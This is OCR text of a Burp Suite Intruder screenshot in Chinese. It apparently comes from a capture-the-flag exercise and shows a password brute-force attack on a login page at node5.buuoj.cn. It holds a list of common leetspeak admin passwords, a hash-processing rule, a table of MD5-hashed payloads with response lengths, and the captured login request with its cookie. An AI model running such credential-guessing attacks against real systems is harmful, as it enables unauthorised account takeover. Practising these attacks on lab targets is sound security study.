 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
目标 位置 有效载荷 选项
Intruder attack 9
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
? 有效载荷集
您可以定义一个或多个有效负
有效负载集： 1
有效载荷类型： 简单清单
? 有效载荷选项[简单列表
设置用于有效内容的简单字符
粘贴
载入中......
删除
清屏
添加
从列表中添加...
@dmin
t35t
000000
qw3@5dzx
P@55w0rd
@dmin123
@dmin888
输入新项目
? 有效负载处理
您可以定义在使用有效负载之
添加
编辑
删除
效用 规则
Hash
请求 有效载荷 状态 错误 超时 长 评论
3 670b14728ad9902aecba3... 200 8324
0 200 8052
1 24b0712e91489671013c3... 200 7942
2 178e53e30e576de9400a8... 200 7942
4 39e9f7142b69884326b884... 200 7942
5 37e4392dad1ad3d86680a... 200 7942
8 355097eea85c0b0244a09f... 200 7942
11 e10adc3949ba59abbe56e... 200 7942
10 16dd127b31b6c51fca0a6e... 200 7942
12 827ccb0eea8a706c4c34a... 200 7942
7 812ff0455ea702830ba195c 200 7942
请求 响应
Raw 参数 头 Hex
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Edg/136.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://node5.buuoj.cn:28816/signin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
token=NVulvUu2%2FGFB6DCIoHDl4xtqr8lZuliXkxwkUrzghz%2FsbPidA6EeUGuwpeBwOrLVDXNrj7W5QyKB3jy5wOH2aw%3D%3D
Connection: close
un=admin&pw=670b14728ad9902aecba32e22fa4f6bd&rem=0